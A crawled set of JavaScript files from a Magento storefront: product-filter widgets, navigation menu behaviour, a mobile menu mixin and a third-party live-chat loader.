                            clearUrl = $('*[data-amshopby-filter-request-var="cat"] *[value="' + item.value + '"]')
                                .parent().attr('href');
                        }
                    }
                }
            });

            normalizedData = this.groupDataByName(normalizedData);
            normalizedData.clearUrl = clearUrl;

            return normalizedData;
        },

        groupDataByName: function (formData, fn) {
            var hash = Object.create(null);

            return formData.reduce(function (result, currentValue) {
                if (!hash[currentValue.name]) {
                    hash[currentValue.name] = {};
                    hash[currentValue.name].name = currentValue.name;
                    result.push(hash[currentValue.name]);
                }

                if (hash[currentValue.name].value) {
                    hash[currentValue.name].value += ',' + currentValue.value;
                } else {
                    hash[currentValue.name].value = currentValue.value;
                }

                return result;
            }, []);
        },

        getSignsCount: function (step, isPrice) {
            if (step < 1 && step > 0) {
                return step.toString().length - step.toString().indexOf('.') - 1;
            }

            return 0;
        },
        getFloatNumber: function (size) {
            if (!size) {
                size = 2;
            }

            return 1 / parseInt(this.buildNumber(size));
        },
        buildNumber: function (size) {
            var str = '1';

            for (var i = 1; i <= size; i++) {
                str += '0';
            }

            return str;
        },
        getFixed: function (value, isPrice) {
            var fixed = 2;

            if (value) {
                fixed = this.getSignsCount(this.options.step, isPrice);
            }

            return fixed;
        },
        isPrice: function () {
            return typeof this.options.code != 'undefined' && this.options.code == 'price';
        },
        renderShowButton: function (event, element) {
            if ($.mage.amShopbyApplyFilters) {
                $.mage.amShopbyApplyFilters.prototype.renderShowButton(event, element);
            }
        }
    });

    $.widget('mage.amShopbyFilterItemDefault', $.mage.amShopbyFilterAbstract, {
        options: {},
        _create: function () {
            var self = this;

            $(function () {
                var link = self.element,
                    parent = link.parents('.item'),
                    checkbox = link.find('input[type=checkbox], input[type=radio]');

                if (link.find('[name="amshopby[cat][]"]').length && parent) {
                    parent = $(null);// get only current category item
                }

                var params = {
                    parent: parent,
                    checkbox: checkbox,
                    link: link
                };

                checkbox.bind('click', params, function (e) {
                    var checkbox = $(this),
                        link = e.data.link,
                        href = link.prop('href');

                    setTimeout(function () {
                        checkbox.prop('checked', !checkbox.prop('checked'));
                        self.triggerSync(checkbox, !checkbox.prop('checked'));

                        if (self.isFinderAndCategory(checkbox[0])) {
                            location.href = href;

                            return;
                        }

                        $.mage.amShopbyFilterAbstract.prototype.renderShowButton(e, link);
                        self.apply(href);
                    }, 10);
                    e.stopPropagation();
                    e.preventDefault();
                });

                link.bind('click', params, function (e) {
                    var element = e.data.checkbox,
                        href = e.data.link.prop('href');

                    element.prop('checked', !element.prop('checked'));
                    self.triggerSync(element, !element.prop('checked'));

                    if (self.isFinderAndCategory(element[0])) {
                        location.href = href;

                        return;
                    }

                    $.mage.amShopbyFilterAbstract.prototype.renderShowButton(e, element);
                    self.apply(href);

                    e.stopPropagation();
                    e.preventDefault();
                });

                parent.bind('click', params, function (e) {
                    var element = e.data.checkbox,
                        link = e.data.link;

                    element.prop('checked', !element.prop('checked'));
                    self.triggerSync(element, !element.prop('checked'));
                    $.mage.amShopbyFilterAbstract.prototype.renderShowButton(e, element);
                    self.apply(link.prop('href'));

                    e.stopPropagation();
                    e.preventDefault();

                    return false;
                });

                checkbox.on('change', function (e) {
                    self.markAsSelected($(this));
                });

                checkbox.on('amshopby:sync_change', function (e) {
                    self.markAsSelected($(this));
                });

                self.markAsSelected(checkbox);
            });
        },
        triggerSync: function (element, clearFilter) {
            element.trigger('change');
            element.trigger('sync', [ clearFilter ]);
        },
        isFinderAndCategory: function (element) {
            return location.href.indexOf('find=') !== -1
                && element.type == 'radio'
                && element.name == 'amshopby[cat][]';
        },
        markAsSelected: function (checkbox) {
            checkbox.closest('form').find('a').each(function () {
                if (!$(this).find('input').prop('checked')) {
                    $(this).removeClass('am_shopby_link_selected');
                } else {
                    $(this).addClass('am_shopby_link_selected');
                }
            });
        }
    });

    $.widget('mage.amShopbyFilterSlider', $.mage.amShopbyFilterAbstract, {
        options: {},
        slider: null,
        value: null,
        display: null,

        _create: function () {
            var self = this;

            if (!$.ui.slider) {
                // eslint-disable-next-line global-require
                require([ sliderAlias ], function (slider) {
                    $.ui.slider = slider;
                    self._initWidget();
                });
            } else {
                self._initWidget();
            }
        },

        /**
         * @private
         * @return {void}
         */
        _initWidget: function () {
            $(function () {
                this.value = this.element.find('[amshopby-slider-id="value"]');
                this.slider = this.element.find('[amshopby-slider-id="slider"]');
                this.display = this.element.find('[amshopby-slider-id="display"]');
                var fromLabel = this.options.from && this.options.from >= this.options.min
                        ? this.options.from
                        : this.options.min,
                    toLabel = this.options.to && this.options.to <= this.options.max
                        ? this.options.to
                        : this.options.max;

                this.slider.slider({
                    step: this.options.step,
                    range: true,
                    min: this.options.min,
                    max: this.options.max,
                    values: [fromLabel, toLabel],
                    slide: this.onSlide.bind(this),
                    change: this.onChange.bind(this)
                });

                if (this.options.to) {
                    this.value.val(fromLabel + '-' + toLabel);
                } else {
                    this.value.trigger('change');
                }

                this.renderLabel(fromLabel, toLabel);
            }.bind(this));
        },

        onChange: function (event, ui) {
            if (this.slider.skipOnChange !== true) {
                this.setValue(
                    ui.values[0],
                    ui.values[1],
                    true,
                    jQuery(ui.handle).closest('[data-am-js="slider-container"]').attr('rate')
                );
            }

            return true;
        },

        onSlide: function (event, ui) {
            var from = ui.values[0],
                to = ui.values[1];

            this.setValue(from, to, false);
            this.renderLabel(from, to);

            return true;
        },

        onSyncChange: function (event, values) {
            var value = values[0].split('-');

            if (value.length === 2) {
                var fixed = 2,
                    from = parseFloat(value[0]).toFixed(fixed),
                    to = parseFloat(value[1]).toFixed(fixed);

                this.slider.skipOnChange = true;

                this.slider.slider('values', [from, to]);
                this.setValueWtihoutChange(from, to);
                this.slider.skipOnChange = false;
            }
        },
        setValue: function (from, to, apply, rate) {
            var fixed = 2;

            from = parseFloat(from).toFixed(fixed);
            to = parseFloat(to).toFixed(fixed);

            var newVal = from + '-' + to,
                changed = this.value.val() != newVal;

            this.value.val(newVal);

            if (changed) {
                this.value.trigger('change');
                this.value.trigger('sync');
            }

            if (apply !== false) {
                newVal = from + '-' + to;
                this.value.val(newVal);
                var linkHref = this.options.url.replace('amshopby_slider_from', from).replace('amshopby_slider_to', to);

                this.apply(linkHref);
            }
        },
        setValueWtihoutChange: function (from, to) {
            var fixed = this.getSignsCount(this.options.step, 0),
                newVal = parseFloat(from) + '-' + parseFloat(to);

            this.value.val(newVal);
        },
        getLabel: function (from, to) {
            return this.options.template.replace('{from}', from.toString()).replace('{to}', to.toString());
        },
        renderLabel: function (from, to) {
            var fixed = this.getSignsCount(this.options.step, 0);

            from = parseFloat(from).toFixed(fixed);
            to = parseFloat(to).toFixed(fixed);
            this.display.html(this.getLabel(from, to));
        }
    });

    $.widget('mage.amShopbyFilterContainer', {
        options: {},

        _create: function () {
            var self = this;

            $(function () {
                var $element = $(self.element[0]),
                    links = $element.find('[data-am-js="shopby-item"]'),
                    allClear = $element.siblings('.filter-actions'),
                    filters = [];

                if (links.length) {
                    $(links).each(function (index, value) {
                        var filter = {
                            attribute: $(value).attr('data-container'),
                            value: self.escapeHtml($(value).attr('data-value'))
                        };

                        filters.push(filter);

                        $(value).find('a').on('click', function (e) {
                            $(this).parent().addClass('am-item-removed');
                            $.mage.amShopbyFilterAbstract.prototype.renderShowButton(e, this);
                            self.apply(filter);

                            if (e) {
                                e.stopPropagation();
                                e.preventDefault();
                            }
                        });

                        if (filters.length) {
                            $.each(filters, function (index, filter) {
                                self.checkInForm(filter);
                            });
                        }
                    });
                }
            });
        },

        escapeHtml: function (text) {
            var map = {
                '&': '&amp;',
                '<': '&lt;',
                '>': '&gt;',
                '"': '&quot;',
                "'": '&#039;'
            };

            return text.replace(/[&<>"']/g, function (m) {
                return map[m];
            });
        },

        apply: function (filter) {
            var link = $('[data-container="' + filter.attribute + '"][data-value="' + filter.value + '"] .-remove').attr('href');

            try {
                var self = this,

                    value = filter.value;

                if (filter.attribute == 'price') {
                    var values = filter.value.split('-'),
                        fromValue = values[0] ? parseFloat(values[0]).toFixed() : '',
                        toValue = values[1] ? parseFloat(values[1]).toFixed() : '',
                        attrSelector = '[data-amshopby-filter="attr_' + filter.attribute + '"]';

                    value = fromValue + '-' + toValue;
                }

                self.setDefault(filter.attribute, value);

                $(attrSelector).trigger('change');
                $(attrSelector).trigger('sync', [ true ]);

                if ($.mage.amShopbyAjax != undefined) {
                    $.mage.amShopbyFilterAbstract.prototype.prepareTriggerAjax(null, null, true);
                } else {
                    window.location = link;
                }
            } catch (e) {
                window.location = link;
            }
        },

        clearBlock: function () {
            if (!$('[data-am-js="shopby-container"]').find('li').length) {
                $('[data-am-js="shopby-container"]').remove();
                $('.filter-actions').remove();
            }
        },

        setDefault: function (name, value) {
            var valueSelector = '[name="amshopby[' + name + '][]"]',
                filters = $(valueSelector),
                self = this;

            filters.each(function (index, filter) {
                var type = $(filter).prop('tagName');

                switch (type) {
                    case 'SELECT':
                        if (name == 'price') {
                            $(filter).find('option').each(function (index, element) {
                                if (self.toValidView(element.value.split('-')) == this) {
                                    element.selected = false;
                                }
                            }.bind(value));
                        } else {
                            $(filter).find('[value="' + value + '"]').removeAttr('selected', 'selected');
                        }

                        break;
                    case 'INPUT':
                        var selected = '';

                        if ($(filter).attr('type') != 'text' && $(filter).attr('type') != 'hidden') {
                            selected = $(valueSelector + '[value="' + value + '"]');
                            selected.removeAttr('checked');
                            selected.siblings('.swatch-option.selected').removeClass('selected');
                        } else if (($(filter).attr('type') == 'hidden' && self.isEquals(name, filter.value, value))
                            || name == 'price'
                        ) {
                            filter.value = '';
                        }

                        break;
                }
            });
        },

        isEquals: function (name, filterValue, value) {
            var values = value.split('-'),
                filterValues = filterValue.split('-');

            if (values.length > 1) {
                filterValue = this.toValidView(filterValues);
                value = this.toValidView(values);
            }

            return filterValue == value;
        },

        toValidView: function (values) {
            values[0] = values[0] ? parseFloat(values[0]).toFixed() : values[0];
            values[1] = values[1] ? parseFloat(values[1]).toFixed() : values[1];

            return values[0] + '-' + values[1];
        },

        sliderDefault: function (name) {
            var valueSelector = '[name="amshopby[' + name + '][]"]',
                slider = $(valueSelector).siblings('[amshopby-slider-id="slider"]');

            if (slider.length) {
                var $parent = $(valueSelector).parent();

                $(slider[0]).slider('values', [$parent.attr('data-min'), $parent.attr('data-max')]);
                $(slider).siblings('[data-am-js="slider-display"]').text($parent.attr('data-min') + ' - ' + $parent.attr('data-max'));
            }
        },

        fromToDefault: function (name) {
            var range = $('[name="amshopby[' + name + '][]"]').siblings('.range');

            if (range.length) {
                var from = range.find('[amshopby-fromto-id="from"]'),
                    to = range.find('[amshopby-fromto-id="to"]'),
                    digits = $(from).attr('validate-digits-range'),
                    regexp = /\[([\d\.]+)-([\d\.]+)\]/g,
                    ranges = regexp.exec(digits);

                $(from).val(ranges[1]);
                $(to).val(ranges[2]);
            }
        },

        checkInForm: function (filter) {
            var name = filter.attribute,
                value = filter.value,
                notExistValue = true;

            $('[name="amshopby[' + name + '][]"]').each(function (index, item) {
                if (!item.value || item.value == value) {
                    notExistValue = false;
                }
            });

            if (notExistValue) {
                $('#layered-filter-block').append('<form class="am_saved_filter_values" data-amshopby-filter="attr_' + name + '"><input value="' + value + '" type="hidden" name="amshopby[' + name + '][]"></form>');
            }
        }
    });
});


--- FILE ---
content_type: application/javascript
request_url: https://www.butterfliesandbikinis.com/static/version1687544903/frontend/Amasty/Butterfly_JetTheme/en_US/Magento_Theme/js/components/am-menu.js
body_size: 1147
content:
/**
 *   Navigation menu behavior
 */

define([
    'jquery',
    'underscore',
    'matchMedia'
], function ($, _, mediaCheck) {
    'use strict';

    $.widget('mage.amMenu', {
        options: {
            mediaBreakpoint: '(min-width: 767px)',
            itemsSelector: 'li.level0',
            itemActiveSelector: 'li.level0.active, li.level0.has-active',
            submenuSelector: '.level0.submenu',
            activeCustomClass: 'amtheme-active-item',
            submenuClass: 'amtheme-menu-flex',
            debounceDelay: 250,
            mobile: {
                headerSelector: '.header .block-search.-header > .block-content',
                staticMenuOpenedSelector: '.amtheme-menustatic-wrapper',
                navSelector: '.sections.nav-sections',
                toogleNavSelector: '[data-action="toggle-nav"]',
                minicart: '[data-amtheme-js="minicart"]'
            }
        },

        /**
         * Widget initialization
         * @private
         * @returns {void}
         */
        _create: function () {
            var self = this,
                wasDesktop = false;

            mediaCheck({
                media: self.options.mediaBreakpoint,
                entry: function () {
                    self.desktopBehavior();
                    wasDesktop = true;
                },
                exit: function () {
                    if (wasDesktop) {
                        self.resetDesktopBehavior();
                    }

                    if (!self.resizeTrackerEnabled) {
                        self.mobileOnResize();
                    }
                }
            });
        },

        /**
         * @returns {void}
         */
        mobileOnResize: function () {
            $(window).on('resize', _.debounce(function () {
                this.setMobilePosition();
            }.bind(this), this.options.debounceDelay));

            this.setMobilePosition();
            this.mobileBehavior();
            this.resizeTrackerEnabled = true;
        },

        /**
         * Visual hover behavior for desktop
         * @returns {void}
         */
        desktopBehavior: function () {
            var navigation = this.element,
                items = this.options.itemsSelector,
                itemActive = $(this.options.itemActiveSelector),
                cssClass = this.options.activeCustomClass;

            itemActive.addClass(cssClass);
            this.submenuAppereance();

            navigation.find(items).on('mouseover.ammenu', function () {
                itemActive.removeClass(cssClass);
            });

            navigation.find(items).on('mouseout.ammenu', function () {
                itemActive.addClass(cssClass);
            });
        },

        /**
         * Submenu styles for desktop
         * @returns {void}
         */
        submenuAppereance: function () {
            var navigation = this.element,
                submenu = navigation.find(this.options.submenuSelector),
                cssClass = this.options.submenuClass,
                item;

            $.each(submenu, function (index, menu) {
                item = $(menu);

                if (item.has('li.parent').length) {
                    item.addClass(cssClass).hide();
                }
            });
        },

        /**
         * Reset visual behavior for desktop
         * @returns {void}
         */
        resetDesktopBehavior: function () {
            var navigation = this.element,
                items = $(this.options.itemsSelector);

            navigation.find(items).off('.ammenu');
        },

        /**
         * Mobile behavior
         * @returns {void}
         */
        mobileBehavior: function () {
            var toogleNav = $(this.options.mobile.toogleNavSelector);

            toogleNav.on('touchstart.amtheme', function () {
                $('html, body').animate({
                    scrollTop: '0'
                });
            });

            $(this.options.mobile.minicart).on('touchstart.amtheme', function () {
                if ($('html').hasClass('nav-open')) {
                    toogleNav.trigger('click');
                }
            });
        },

        /**
         * Set top position of menu
         * @returns {void}
         */
        setMobilePosition: function () {
            var pos,
                nav = $(this.options.mobile.navSelector),
                headerTop = $(this.options.mobile.headerSelector).position()
                    ? $(this.options.mobile.headerSelector).position().top
                    : null,
                staticMenu = $(this.options.mobile.staticMenuOpenedSelector);

            if (staticMenu.length) {
                pos = staticMenu.position().top + staticMenu.outerHeight();
            }

            if (pos || headerTop) {
                nav.css({
                    'top': pos || headerTop
                });
            }
        }
    });

    return $.mage.amMenu;
});


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://image.providesupport.com/js/0zvso5bcveyk41sdfwzsr1fnpt/safe-standard.js?ps_h=Y9Hb&ps_t=1768396411672&online-image=https://www.butterfliesandbikinis.com/media/wysiwyg/live-chat-online.png&offline-image=https://www.butterfliesandbikinis.com/media/wysiwyg/live-chat-offline.png
body_size: 320
content:
(function(){var p=[3,'safe-standard','Y9Hb','rEJFRKXJYO3FOb6L','scY9Hb','ciY9Hb',50,50,1,1,1,1,1,191,271,'https://messenger.providesupport.com','0zvso5bcveyk41sdfwzsr1fnpt','',false,false,false,30,60,'https://image.providesupport.com','0zvso5bcveyk41sdfwzsr1fnpt','','',,'','','','','https://vm.providesupport.com/0zvso5bcveyk41sdfwzsr1fnpt',false,'width=400px,height=570px','https://vm.providesupport.com/js/starter/starter.js','messengerDefaultSize=width%3A400px%3Bheight%3A570px&showButtonWithCode=false',1698339049635,{"enabled":false},'http://','https://vm.providesupport.com','','https://messenger.providesupport.com/resource/aihhat/default/company/messenger/css-js/weightless/298dd3/styles.js','','https://chatapi.providesupport.com/v1/visitor/sids','en',1,false,'Live chat online','Live chat offline','https://admin.providesupport.com','',,,1326136088327,false,true,'https://www.butterfliesandbikinis.com/media/wysiwyg/live-chat-online.png','https://www.butterfliesandbikinis.com/media/wysiwyg/live-chat-offline.png','','','','','',,,'650','680','http://messenger.providesupport.com',''];var w=window,d=document;w.psRSS?w.psRSS(p):(w.psPDSS||(w.psPDSS=[]),w.psPDSS.push(p));var s=d.createElement('script');s.src='https://image.providesupport.com/sjs/static.js';d.body.appendChild(s)})()

--- FILE ---
content_type: application/javascript
request_url: https://www.butterfliesandbikinis.com/static/version1687544903/frontend/Amasty/Butterfly_JetTheme/en_US/Magento_Theme/js/lib/mage/menu-mixin.js
body_size: 1293
content:
/**
 * Expand active submenu for mobile
 */

define([
    'jquery',
    'matchMedia'
], function ($, mediaCheck) {
    'use strict';

    var mixin = {
        options: {
            mediaBreakpoint: '(max-width: 767px)',
            menuStaticWrapperClass: 'amtheme-menustatic-wrapper',
            selectors: {
                itemActiveSelector: 'li.level0.active, li.level0.has-active',
                activeAllCategorySelector: '.level0.active .ui-menu-item.all-category',
                allSelectorsForWrapper: '.header.content .logo, '
                    + '.header.content .amtheme-icons-container, '
                    + '.header.content .amtheme-navigation-icon'
            }
        },

        /**
         * Toggle.
         * @returns {void}
         */
        toggle: function () {
            var html = $('html');

            if (this._checkIsMobile()) {
                if (!html.hasClass('nav-open')) {
                    this._expandActiveSubmenu();
                    this._wrapElement();
                } else {
                    this._unwrapElement();
                }
            }

            this._super();
        },

        /**
         * Private
         * Check mobile device
         * @returns {boolean}
         */
        _checkIsMobile: function () {
            var self = this,
                isMobile = false;

            mediaCheck({
                media: self.options.mediaBreakpoint,
                entry: function () {
                    isMobile = true;
                },
                exit: function () {
                    isMobile = false;

                    if ($('.' + self.options.menuStaticWrapperClass).length) {
                        self._unwrapElement();
                    }
                }
            });

            return isMobile;
        },

        /**
         * Private
         * Expand active submenu.
         * @returns {void}
         */
        _expandActiveSubmenu: function () {
            var activeItemMenu = $(this.options.selectors.itemActiveSelector),
                activeAllCategory = $(this.options.selectors.activeAllCategorySelector);

            if (activeItemMenu.children('a').attr('aria-haspopup')) {
                activeItemMenu.trigger('click');
            }

            if (window.location.href.includes(activeAllCategory.children('a').attr('href'))) {
                activeAllCategory.addClass('active');
            }
        },

        /**
         * Private
         * Wrap elements.
         * @returns {void}
         */
        _wrapElement: function () {
            $(this.options.selectors.allSelectorsForWrapper)
                .wrapAll('<div class=" ' + this.options.menuStaticWrapperClass + ' ">');
        },

        /**
         * Private
         * Unwrap element.
         * @returns {void}
         */
        _unwrapElement: function () {
            $(this.options.selectors.allSelectorsForWrapper).unwrap();
        },

        /**
         * @inheritDoc
         * @returns {void}
         */
        _toggleMobileMode: function () {
            var self = this,
                subMenus;

            $(this.element).off('mouseenter mouseleave');
            this._on({

                /**
                 * @param {jQuery.Event} event
                 * @returns {void}
                 */
                'click .ui-menu-item:has(a)': function (event) {
                    var target;

                    event.preventDefault();
                    target = $(event.target).closest('.ui-menu-item');
                    target.get(0).scrollIntoView();

                    if (self.currentTarget && self.currentTarget[0] === target[0]) {
                        this.collapseAll(event, true);
                        self.currentTarget = null;
                    }

                    if (!target.hasClass('level-top') || !target.has('.ui-menu').length) {
                        window.location.href = target.find('> a').attr('href');
                    }

                    self.currentTarget = target;
                }
            });

            subMenus = this.element.find('.level-top');
            $.each(subMenus, $.proxy(function (index, item) {
                var category = $(item).find('> a span').not('.ui-menu-icon').text(),
                    categoryUrl = $(item).find('> a').attr('href'),
                    menu = $(item).find('> .ui-menu');

                this.categoryLink = $('<a>')
                    .attr('href', categoryUrl)
                    .text($.mage.__('All %1').replace('%1', category));

                this.categoryParent = $('<li>')
                    .addClass('ui-menu-item all-category')
                    .html(this.categoryLink);

                if (menu.find('.all-category').length === 0) {
                    menu.prepend(this.categoryParent);
                }
            }, this));
        }
    };

    return function (MobileMenu) {
        $.widget('mage.menu', MobileMenu.menu, mixin);

        return {
            menu: $.mage.menu,
            navigation: $.mage.navigation
        };
    };
});
